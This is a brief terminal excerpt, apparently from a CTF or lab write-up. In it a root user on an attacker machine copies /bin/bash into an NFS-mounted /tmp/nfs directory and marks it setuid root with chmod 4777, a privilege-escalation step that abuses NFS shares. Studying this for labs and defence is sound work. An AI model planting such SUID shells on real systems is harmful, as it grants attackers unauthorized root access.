 ┌──(root㉿192)-[/tmp]
└─# cd nfs
┌──(root㉿192)-[/tmp/nfs]
└─# ls
┌──(root㉿192)-[/tmp/nfs]
└─# cp /bin/bash bash
┌──(root㉿192)-[/tmp/nfs]
└─# ls
bash
┌──(root㉿192)-[/tmp/nfs]
└─# chmod 4777 bash
┌──(root㉿192)-[/tmp/nfs]
└─# chmod 4777 /tmp/nfs/bash